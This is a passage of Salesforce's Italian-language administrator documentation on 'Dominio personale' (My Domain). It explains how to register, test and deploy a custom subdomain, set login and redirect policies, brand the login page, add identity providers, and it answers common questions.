Il nome di dominio utilizza il formato URL standard, che comprende:

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition**, **Professional Edition** e **Group Edition**.

- **•** Il protocollo: https://
- **•** Il prefisso di sottodominio: il proprio marchio o termine
- **•** Il dominio: my.salesforce.com

Ad esempio, una società denominata Universal Containers vuole utilizzare il sottodominio universalecontainers. L'URL di accesso della società sarebbe https://universalcontainers.my.salesforce.com/. È possibile utilizzare fino a 40 caratteri.

Salesforce è abilitato automaticamente come provider di identità quando viene creato un dominio. Dopo che il dominio è stato distribuito, è possibile aggiungere o modificare i provider di identità e incrementare la protezione dell'organizzazione personalizzando la policy di accesso del dominio.

Importante: Una volta distribuito il nuovo nome di dominio, non sarà più possibile annullarne la distribuzione.  $\blacksquare$ 

#### VEDERE ANCHE:

[Impostazione di un nome di dominio](#page-811-0) [Modifiche dell'URL del Dominio personale](#page-816-0) [Verifica e distribuzione del nuovo nome di dominio](#page-815-0) [Linee guida e procedure consigliate per l'implementazione del dominio personale](#page-813-0) [Ottenere informazioni sulle prestazioni e la manutenzione del sistema tramite Dominio personale](#page-820-0)

## <span id="page-811-0"></span>Impostazione di un nome di dominio

L'implementazione del nome di dominio personalizzato è rapida e semplice.

- **1.** [Trovare un nome di dominio disponibile e registrarsi per utilizzarlo.](#page-812-0)
- **2.** [Personalizzare il logo, lo sfondo e il contenuto del frame destro della pagina di accesso.](#page-818-0)
- **3.** [Aggiungere o modificare i provider di identità disponibili sulla pagina di accesso.](#page-819-0)
- **4.** [Verificare il nome di dominio e distribuirlo a tutta l'organizzazione.](#page-815-0)
- **5.** [Impostare la policy di accesso per gli utenti che accedono alle pagine.](#page-817-0)

#### VEDERE ANCHE:

[Panoramica su Dominio personale](#page-810-0)

- [Definizione del nome di dominio](#page-812-0)
- [Verifica e distribuzione del nuovo nome di dominio](#page-815-0)
- [Impostazione della policy di accesso del dominio personale](#page-817-0)
- [Personalizzazione dell'immagine aziendale della pagina di accesso](#page-818-0)
- [Aggiunta di provider di identità a una pagina di accesso](#page-819-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition**, **Professional Edition** e **Group Edition**.

## AUTORIZZAZIONI UTENTE

Per impostare un nome di dominio:

**•** "Personalizza applicazione"

## <span id="page-812-0"></span>Definizione del nome di dominio

Registrarsi per il nome di dominio personalizzato per la propria organizzazione.

Per iniziare a impostare il nome di dominio personalizzato, trovare un nome dominio univoco per la propria organizzazione e registrarsi.

- **1.** Da Imposta, digitare *Dominio personale* nella casella Ricerca veloce e quindi selezionare **Dominio personale**.
- **2.** Immettere il nome del sottodominio che si desidera utilizzare nell'URL di esempio. Ad esempio, una società denominata Universal Containers vuole utilizzare il sottodominio universalecontainers. L'URL di accesso della società sarebbe https://universalcontainers.my.salesforce.com/. È possibile utilizzare fino a 40 caratteri.

Per sicurezza, non è possibile utilizzare queste parole riservate per i sottodomini:

- **•** www
- **•** salesforce
- **•** heroku

E il nome del dominio non può iniziare con queste parole:

- **•** root
- **•** status
- **3.** Fare clic su **Verifica disponibilità**. Se il nome è già utilizzato, sceglierne uno diverso.
- **4.** Fare clic su **Termini e condizioni** per rivedere l'accordo, quindi selezionare la casella di controllo.
- **5.** Fare clic su **Registra dominio**.
- **6.** Non appena il nome di dominio è pronto per i test, verrà inviato un messaggio email. (Possono essere necessari da 30 secondi a 24 ore.)

Il dominio non viene diffuso fino a che non è stato testato e distribuito.

#### VEDERE ANCHE:

[Impostazione di un nome di dominio](#page-811-0)

[Linee guida e procedure consigliate per l'implementazione del dominio personale](#page-813-0)

[Modifiche dell'URL del Dominio personale](#page-816-0)

[Verifica e distribuzione del nuovo nome di dominio](#page-815-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition**, **Professional Edition** e **Group Edition**.

### AUTORIZZAZIONI **UTENTE**

Per definire un nome di dominio:

**•** "Personalizza applicazione"

## <span id="page-813-0"></span>Linee guida e procedure consigliate per l'implementazione del dominio personale

Questi suggerimenti agevolano la transizione a un nuovo nome di dominio.

- **•** Eseguire prima una prova nel Sandbox, poiché non è possibile impostare le policy di accesso prima di distribuire il dominio. Per verificare queste personalizzazioni, funzionalità personalizzate dell'interfaccia utente, pagine Visualforce e modiche di URL delle applicazioni, definire e distribuire un nome di dominio in un ambiente Sandbox.
- **•** Distribuire il nuovo dominio quando l'organizzazione riceve un traffico molto limitato, ad esempio durante il fine settimana, in modo da risolvere eventuali problemi quando il traffico non influisce.
- **•** Se si è deciso di personalizzare l'interfaccia utente di Salesforce con funzionalità quali pulsanti personalizzati o pagine Visualforce, effettuare una verifica degli elementi personalizzati prima di distribuire il nome di dominio. Le personalizzazioni non devono utilizzare URL basati su istanze.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition**, **Professional Edition** e **Group Edition**.

- **•** Accertarsi di aggiornare tutti gli URL delle applicazioni creati prima di avere abilitato un nome di dominio. Ad esempio, il campo URL notifiche per email in Risposte Chatter, se non viene aggiornato, continuerà a inviare notifiche con il vecchio URL agli utenti interni.
- **•** se il dominio è stato registrato ma non è ancora stato distribuito, gli indirizzi URL visualizzeranno gli URL del dominio personale quando si esegue l'accesso dalla pagina di accesso Dominio personale. Tuttavia, i link che derivano da campi di unione incorporati nei messaggi email inviati in modo asincrono, ad esempio i messaggi del flusso di lavoro, conterranno ancora gli URL precedenti. Dopo aver distribuito il dominio, i link mostreranno i nuovi URL del dominio personale.
- **•** Per aiutare gli utenti a iniziare a utilizzare il nuovo nome di dominio, fornire i link alle pagine che utilizzano spesso, come la pagina di accesso. Informare gli utenti se la policy di accesso verrà modificata e incoraggiarli ad aggiornare i segnalibri la prima volta che vengono reindirizzati.
- **•** Utilizzare solo Impedisci accesso da https://login.salesforce.com per evitare che gli utenti che non conoscono il dominio personale possano tentare di utilizzarlo. In alternativa, mettere l'opzione a disposizione degli utenti quando acquisiscono dimestichezza con il nuovo nome di dominio.
- **•** Scegliere l'opzione Reindirizzamento con avviso alla stessa pagina all'interno del dominio in Policy di reindirizzamento per dare il tempo agli utenti di aggiornare i propri segnalibri con il nuovo nome di dominio.

Per introdurre gradualmente il nome di dominio agli utenti, è possibile utilizzare le impostazioni della policy di accesso del dominio. Il reindirizzamento degli utenti accompagnato da un avvertimento per alcuni giorni o alcune settimane prima di chiedere loro di utilizzare il nuovo nome di dominio per accedere alle pagine, darà agli utenti il tempo necessario a modificare i segnalibri.

- **•** Se si decide di bloccare le richieste di pagine che non utilizzano gli URL del nuovo nome di dominio Salesforce, informare gli utenti che devono aggiornare i segnalibri o crearne di nuovi per la pagina di accesso e le schede e i link all'interno dell'applicazione. Se si cambiano i criteri di reindirizzamento all'accesso in Nessun reindirizzamento, agli utenti verrà richiesto di utilizzare i nuovi URL immediatamente.
- **•** Se si utilizza Dominio personale, è possibile identificare gli utenti che accedono con il nuovo URL di accesso, nonché il momento dell'accesso. Da Imposta, immettere *Cronologia accessi* nella casella Ricerca veloce, quindi selezionare **Cronologia accessi** e visualizzare le colonne Nome utente e URL di accesso.
- **•** Comunicare la modifica imminente agli utenti prima di distribuirla.
- **•** Nella pagina login.salesforce.com gli utenti possono fare clic sul link **Accedi a un dominio personalizzato** per fornire il nome del dominio personalizzato e accedere. In questo caso, devono conoscere il nome del dominio. Tuttavia, è necessario fornire agli utenti un link diretto alla pagina di accesso del dominio personalizzato.



VEDERE ANCHE:

[Modifiche dell'URL del Dominio personale](#page-816-0) [Verifica e distribuzione del nuovo nome di dominio](#page-815-0) [Panoramica su Dominio personale](#page-810-0)

## <span id="page-815-0"></span>Verifica e distribuzione del nuovo nome di dominio

Dopo avere impostato il nome di dominio, verificarlo e distribuirlo agli utenti.

Prima di distribuire il dominio agli utenti, è possibile effettuare l'accesso per verificare il dominio. La verifica consente di esaminare il nome di dominio e di controllare gli indirizzi di pagine importanti che gli utenti dovranno utilizzare dopo che il dominio sarà stato distribuito.

- Importante: Una volta distribuito il nuovo nome di dominio, non sarà più possibile annullarne  $\mathbf \Omega$ la distribuzione.
- **1.** Verificare l'accesso al dominio. Da Imposta, digitare *Dominio personale* nella casella Ricerca veloce, quindi selezionare **Dominio personale** e fare clic su **Fare clic qui per effettuare l'accesso**. Oppure, fare clic sull'URL contenuto nel messaggio per accedere a Salesforce utilizzando il nuovo nome di dominio.

Prima di distribuire il dominio agli utenti, è possibile personalizzare la sua pagina di accesso e aggiungere i servizi di autenticazione (ad esempio l'accesso mediante social network). Inoltre, è possibile verificare i domini anche negli ambienti Sandbox. Tuttavia, prima di distribuire il dominio, non è possibile impostare una policy di accesso, ad esempio per impedire agli utenti di accedere da login.salesforce.com.

**2.** Effettuare il test sul nuovo nome di dominio facendo clic sulle schede e sui link all'interno dell'applicazione. Si noti che tutte le pagine mostrano il nuovo nome di dominio.

Se si è deciso di personalizzare l'interfaccia utente di Salesforce con funzionalità quali pulsanti personalizzati o pagine Visualforce, effettuare una verifica degli elementi personalizzati prima di distribuire il nome di dominio. Le personalizzazioni non devono utilizzare URL basati su istanze.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition**, **Professional Edition** e **Group Edition**.

## AUTORIZZAZIONI **UTENTE**

Per impostare un nome di dominio:

- **•** "Personalizza applicazione"
- **3.** Per distribuire il nuovo nome di dominio nell'organizzazione, da Imposta, immettere *Dominio personale* nella casella Ricerca veloce, quindi selezionare **Dominio personale** e fare clic su **Distribuisci agli utenti**.

Quando viene distribuito, il dominio viene attivato immediatamente e tutti gli utenti vengono reindirizzati alle pagine con i nuovi indirizzi del dominio. A questo punto, è possibile impostare le policy di accesso, nella sezione Impostazioni dominio che viene visualizzata dopo che è stato distribuito il dominio.

#### VEDERE ANCHE:

- [Impostazione di un nome di dominio](#page-811-0)
- [Linee guida e procedure consigliate per l'implementazione del dominio personale](#page-813-0)
- [Personalizzazione dell'immagine aziendale della pagina di accesso](#page-818-0)
- [Aggiunta di provider di identità a una pagina di accesso](#page-819-0)
- [Impostazione della policy di accesso del dominio personale](#page-817-0)

## <span id="page-816-0"></span>Modifiche dell'URL del Dominio personale

Quando si imposta un nome di dominio per la propria organizzazione, tutti gli URL delle applicazioni, inclusi quelli delle pagine Visualforce, cambiano. Accertarsi di aggiornare tutti gli URL delle applicazioni creati prima di avere abilitato un nome di dominio. Ad esempio, il campo URL notifiche per email in Risposte Chatter, se non viene aggiornato, continuerà a inviare notifiche con il vecchio URL agli utenti interni. La seguente tabella mostra le differenze.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition**, **Professional Edition** e **Group Edition**.

Nota: se si implementa Dominio personale in un ambiente Sandbox, il formato dell'URL èhttps://<subdomain>--<sandboxname>.<instance>.my.salesforce.com. Poiché non è possibile avere spazi dei nomi in un ambiente Sandbox, il formato di tutti gli URL delle pagine Visualforce in un Sandbox è https://<subdomain>--<sandboxname>.<instance>.my.salesforce.com/apex/<pagename>.

VEDERE ANCHE:

[Panoramica su Dominio personale](#page-810-0)

[Linee guida e procedure consigliate per l'implementazione del dominio personale](#page-813-0)

## <span id="page-817-0"></span>Impostazione della policy di accesso del dominio personale

Proteggere l'accesso personalizzando la policy di accesso del proprio dominio.

Personalizzare la policy di accesso per aggiungere un ulteriore livello di protezione dell'organizzazione. Per impostazione predefinita, gli utenti possono effettuare l'accesso da una pagina di accesso Salesforce generica, aggirando la pagina di accesso specifica del proprio dominio. Agli utenti è anche consentito effettuare richieste di pagine senza il nome del dominio, ad esempio utilizzando i vecchi segnalibri.

- **1.** Da Imposta, digitare *Dominio personale* nella casella Ricerca veloce e quindi selezionare **Dominio personale**.
- **2.** Da Impostazioni dominio personale, fare clic su **Modifica**.
- **3.** Per disattivare l'autenticazione per gli utenti che non utilizzano la pagina di accesso specifica del dominio, selezionare la policy di accesso. In questo modo, ad esempio, si impedirà agli utenti di effettuare l'accesso dalla pagina di accesso generica

https://<istanza>.salesforce.com/ e di essere reindirizzati alle pagine dopo l'accesso. Questa opzione rafforza la protezione, impedendo tentativi di accesso da parte di chi non conosce il nome del dominio.

- **4.** Scegliere i criteri di reindirizzamento.
	- **a.** Scegliere Reindirizzamento alla stessa pagina all'interno del dominio per consentire agli utenti di continuare a utilizzare URL che non contengono il nome di dominio. La scelta di questa opzione non aumenta la protezione dell'organizzazione.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition**, **Professional Edition** e **Group Edition**.

### AUTORIZZAZIONI **UTENTE**

Per impostare la policy di accesso per un dominio:

- **•** "Personalizza applicazione"
- **b.** Scegliere Reindirizzamento con avviso alla stessa pagina all'interno del dominio per avvertire gli utenti che dovrebbero utilizzare il nome del dominio. Dopo la lettura dell'avviso, agli utenti sarà consentito visualizzare la pagina. Scegliere questa opzione per alcuni giorni o alcune settimane aiuta gli utenti nella transizione al nuovo nome di dominio, ma non aumenta la protezione dell'organizzazione.
- **c.** Scegliere Nessun reindirizzamento per richiedere agli utenti di utilizzare il nome di dominio durante la visualizzazione delle pagine. Questa opzione offre il livello di protezione massimo.
- **5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Impostazione di un nome di dominio](#page-811-0)

[Linee guida e procedure consigliate per l'implementazione del dominio personale](#page-813-0)

## <span id="page-818-0"></span>Personalizzazione dell'immagine aziendale della pagina di accesso

Personalizzare l'aspetto della pagina di accesso aggiungendo un colore di sfondo, il logo e il contenuto dell'iFrame destro. La personalizzazione della pagina di accesso consente agli utenti di riconoscerla collegandola all'immagine aziendale.

- **1.** Da Imposta, digitare *Dominio personale* nella casella Ricerca veloce e quindi selezionare **Dominio personale**.
- **2.** In Configurazione autenticazione, fare clic su **Modifica**.
- **3.** Per personalizzare il logo, caricare un'immagine.

Le immagini possono essere file .jpg, .gif o .png di dimensioni fino a 100 KB. Le dimensioni massime per l'immagine sono 250 pixel x 250 pixel.

- **4.** Per personalizzare lo sfondo della pagina di accesso, fare clic sull'icona **diffunda che in cualitate** un codice colore esadecimale valido.
- **5.** Immettere l'URL del file da includere nell'iFrame destro sulla pagina di accesso. Il file deve trovarsi in corrispondenza di un URL che utilizza la crittografia SSL e il prefisso https://. Le dimensioni massime del contenuto sono 478 pixel x 397 pixel.
- **6.** Se lo si desidera, selezionare i servizi di autenticazione come provider di identità nella pagina di accesso, ad esempio provider di sign-on come Google o Facebook. Gli utenti possono quindi accedere con gli account di tali servizi. In Imposta, configurare i servizi di autenticazione come Provider di autenticazione.
- **7.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Impostazione di un nome di dominio](#page-811-0) [Aggiunta di provider di identità a una pagina di accesso](#page-819-0) [Impostazione della policy di accesso del dominio personale](#page-817-0) [Informazioni sui provider di autenticazione esterni](#page-874-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition**, **Professional Edition** e **Group Edition**.

### AUTORIZZAZIONI **UTENTE**

Per personalizzare una pagina di accesso:

**•** "Personalizza applicazione"

## <span id="page-819-0"></span>Aggiunta di provider di identità a una pagina di accesso

Consentire agli utenti di eseguire l'autenticazione mediante opzioni alternative di provider di identità direttamente dalla propria pagina di accesso.

Se è stato abilitato Single Sign-On e si è configurato SAML, o se sono stati impostati provider di autenticazione esterni come Provider di autenticazione in Imposta, è possibile fornire i link a questi altri provider di identità nella pagina di accesso del proprio dominio. Gli utenti vengono indirizzati alla schermata di accesso del provider di identità alternativo per l'autenticazione e quindi reindirizzati a Salesforce.

- Nota: I servizi di autenticazione disponibili includono tutti i provider configurati come  $\boldsymbol{\sigma}$ provider di identità Single-Sign-On SAML o provider di autenticazione esterni, ad eccezione di Janrain. Janrain non può essere utilizzato per l'autenticazione dalla pagina di accesso.
- **1.** Da Imposta, digitare *Dominio personale* nella casella Ricerca veloce e quindi selezionare **Dominio personale**.
- **2.** In Configurazione autenticazione, fare clic su **Modifica**.
- **3.** Selezionare uno o più servizi di autenticazione già configurati come provider di identità.
- **4.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Impostazione di un nome di dominio](#page-811-0) [Personalizzazione dell'immagine aziendale della pagina di accesso](#page-818-0) [Impostazione della policy di accesso del dominio personale](#page-817-0) [Informazioni sui provider di autenticazione esterni](#page-874-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition**, **Professional Edition** e **Group Edition**.

### AUTORIZZAZIONI UTENTE

Per aggiungere provider di identità a una pagina di accesso:

**•** "Personalizza applicazione"

## <span id="page-820-0"></span>Ottenere informazioni sulle prestazioni e la manutenzione del sistema tramite Dominio personale

I clienti di Salesforce possono ottenere le informazioni relative alle prestazioni e alla manutenzione del sistema da trust.salesforce.com.

Di seguito è descritta la procedura per ottenere tali informazioni utilizzando il nuovo nome dominio.

- **1.** Andare a [trust.salesforce.com,](https://trust.salesforce.com) dove è possibile verificare lo stato del sistema.
- **2.** Per trovare l'istanza del proprio dominio, fare clic su **Quale istanza sto utilizzando?**
- **3.** Nella tabella Stato del sistema, cercare la voce della propria istanza.

#### VEDERE ANCHE:

[Panoramica su Dominio personale](#page-810-0)

## Domande frequenti sul dominio personale

#### IN QUESTA SEZIONE:

- [Che cos'è il Dominio personale?](#page-821-0)
- [In quali versioni di Salesforce è disponibile Dominio personale?](#page-821-1)
- [Quali sono i vantaggi del dominio personale?](#page-821-2)
- [Dominio personale funziona in modo diverso nelle varie versioni di Salesforce?](#page-821-3)
- [Il Dominio personale funziona nei Sandbox?](#page-821-4)
- [Quali sono le differenze tra le opzioni di policy di reindirizzamento?](#page-821-5)
- [Come funziona il Dominio personale con il Single Sign-On?](#page-822-0)
- [Dominio personale è disponibile per l'API?](#page-822-1)
- [Il sottodominio di Dominio personale è correlato al sottodominio di Sites?](#page-822-2)
- [Esiste un limite alla lunghezza del sottodominio?](#page-822-3)
- [Dopo aver impostato Dominio personale, sarà ancora possibile accedere da](#page-822-4) [https://login.salesforce.com?](#page-822-4)
- [Sarà ancora possibile accedere da un URL contenente un'istanza di Salesforce, ad esempio https://na1.salesforce.com?](#page-822-5)
- [Sarà ancora possibile utilizzare i segnalibri precedenti di Salesforce?](#page-823-0)
- [Gli URL della pagina Visualforce e dei contenuti \(file\) verranno modificati?](#page-823-1)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition**, **Professional Edition** e **Group Edition**.

## AUTORIZZAZIONI UTENTE

Per impostare un nome di dominio:

**•** "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition** e **Database.com Edition**. Alcuni argomenti non sono validi per la versione **Database.com Edition**.

#### [È possibile rinominare o rimuovere il nome di dominio personalizzato?](#page-823-2)

### <span id="page-821-0"></span>Che cos'è il Dominio personale?

Utilizzando il Dominio personale, gli amministratori possono definire un nome di dominio Salesforce personalizzato per la propria organizzazione. Il nome del dominio personalizzato appare in tutti gli URL dell'organizzazione e sostituisce il nome dell'istanza (ad esempio, na1). Per gli URL delle organizzazioni che utilizzano il Dominio personale viene utilizzato il formato https://<miodominio>.my.salesforce.com (ad esempio, https://miodominio.my.salesforce.com).

<span id="page-821-1"></span>Il Dominio personale non viene utilizzato come dominio personalizzato per i siti, le comunità o i portali. I domini vengono definiti separatamente.

### In quali versioni di Salesforce è disponibile Dominio personale?

<span id="page-821-2"></span>Performance Edition, Unlimited Edition, Enterprise Edition, Developer Edition, Professional Edition e Group Edition.

## Quali sono i vantaggi del dominio personale?

Il dominio personale consente ai clienti di:

- **•** Personalizzare la pagina di accesso con la propria immagine aziendale.
- **•** Utilizzare le funzioni di Identity per il Single Sign-On. Il dominio personale è richiesto per:
	- **–** Single Sign-On a un'organizzazione Salesforce
	- **–** Utilizzo di un'organizzazione Salesforce come provider di identità per il Single Sign-On ad applicazioni di terze parti o altre organizzazioni Salesforce
- <span id="page-821-3"></span>• Conservare i deep link (ad esempio https://<mydomain>.my.salesforce.com/001/o) in caso di ripartizioni e migrazioni future dell'organizzazione.

## <span id="page-821-4"></span>Dominio personale funziona in modo diverso nelle varie versioni di Salesforce?

L'unica differenza consiste nel fatto che agli URL della versione Developer Edition viene aggiunto "-developer-edition".

## Il Dominio personale funziona nei Sandbox?

I Sandbox e le organizzazioni di produzione sono ambienti diversi e gestiscono registri separati dei nomi di dominio. Quindi, è possibile utilizzare lo stesso nome di Dominio personale nei Sandbox. Infatti, durante un aggiornamento del Sandbox, il nome del Dominio personale dell'organizzazione di produzione viene copiato nel Sandbox.

<span id="page-821-5"></span>Ad esempio, se il nome dell'organizzazione di produzione è acme.my.saleforce.com, il nome del Sandbox è acme--<nomeSandbox>.csN.my.salesforce.com.

È necessario testare il dominio personalizzato in un Sandbox prima di distribuirlo per trovare eventuali riferimenti a livello di codice agli URL in pagine Visualforce, modelli di email o altri contenuti.

## Quali sono le differenze tra le opzioni di policy di reindirizzamento?

Dopo avere distribuito il dominio, è possibile selezionare un'opzione di reindirizzamento per consentire agli utenti di provare ad accedere a una pagina dell'organizzazione senza utilizzare il nome di dominio personalizzato.

Per visualizzare la policy assegnata, da Imposta, immettere *Dominio personale* nella casella Ricerca veloce, quindi selezionare **Dominio personale**.

Se l'opzione Reindirizzamento alla stessa pagina all'interno del dominio è selezionata, gli utenti vengono immediatamente indirizzati al nuovo URL, senza alcuna notifica.

Se è selezionata l'opzione Reindirizzamento con avviso alla stessa pagina all'interno del dominio, gli utenti visualizzano brevemente un messaggio di avviso prima di essere reindirizzati al nuovo URL. L'avviso offre agli utenti la possibilità di modificare i propri segnalibri e iniziare ad acquisire dimestichezza con il nuovo nome di dominio. Il messaggio non può essere personalizzato.

Se si seleziona l'opzione Nessun reindirizzamento, l'utente vede che la pagina è mancante. Questa è l'opzione consigliata poiché è la più sicura, ma può essere opportuno utilizzare Reindirizzamento con avviso alla stessa pagina all'interno del dominio per un breve periodo di tempo dopo la distribuzione del dominio, in modo tale che gli utenti si abituino ai nuovi URL.

## <span id="page-822-0"></span>Come funziona il Dominio personale con il Single Sign-On?

Il Dominio personale è necessario per l'implementazione del Single Sign-On. Per le richieste di Single Sign-On in entrata, il dominio personalizzato abilita i deep link direttamente nelle pagine dell'organizzazione. Non sono richieste modifiche per il provider di identità. L'endpoint SAML di Salesforce (login.salesforce.com) continua a funzionare per le richieste SAML e OAUTH, anche se l'organizzazione distribuisce il Dominio personale e ha l'opzione Impedisci accesso da https://login.salesforce.com per gli utenti selezionata nelle impostazioni del Dominio personale.

Nota: se si utilizzano gruppi Chatter esterni insieme al Single Sign-On per i dipendenti, gli utenti all'esterno dell'azienda vengono reindirizzati a un provider di identità SAML a cui non possono accedere. Per fare in modo che l'implementazione funzioni, eseguire la migrazione dei gruppi Chatter esterni alle comunità oppure non selezionare Impedisci accesso da https://login.salesforce.com nelle impostazioni del Dominio personale. In questo modo gli utenti potranno continuare ad accedere tramite login.salesforce.com.

## <span id="page-822-2"></span><span id="page-822-1"></span>Dominio personale è disponibile per l'API?

Sì, è possibile utilizzare le API Salesforce con il proprio Dominio personale.

## <span id="page-822-3"></span>Il sottodominio di Dominio personale è correlato al sottodominio di Sites?

No. I sottodomini utilizzati per Sites e Dominio personale possono corrispondere o essere diversi.

### <span id="page-822-4"></span>Esiste un limite alla lunghezza del sottodominio?

Sì. È possibile utilizzare fino a 40 caratteri. Il limite non si applica per il protocollo (https://) e il dominio (my.salesforce.com).

## <span id="page-822-5"></span>Dopo aver impostato Dominio personale, sarà ancora possibile accedere da **https://login.salesforce.com**?

Sì, a meno che l'operazione non venga impedita dall'amministratore di sistema. In tal caso, sarà necessario eseguire l'accesso utilizzando il nuovo URL del Dominio personale.

## Sarà ancora possibile accedere da un URL contenente un'istanza di Salesforce, ad esempio **https://na1.salesforce.com**?

Sì, a meno che l'operazione non venga impedita dall'amministratore di sistema. In tal caso, sarà necessario eseguire l'accesso utilizzando il nuovo URL del Dominio personale.

## <span id="page-823-0"></span>Sarà ancora possibile utilizzare i segnalibri precedenti di Salesforce?

Sì, se l'amministratore di sistema lo consente. In tal caso, gli utenti verranno reindirizzati alla pagina Salesforce utilizzando il nuovo URL di Dominio personale. Se l'amministratore di sistema non consente l'utilizzo dei vecchi segnalibri o viene visualizzato un avviso, sarà necessario aggiornare i segnalibri utilizzando il nuovo nome di dominio.

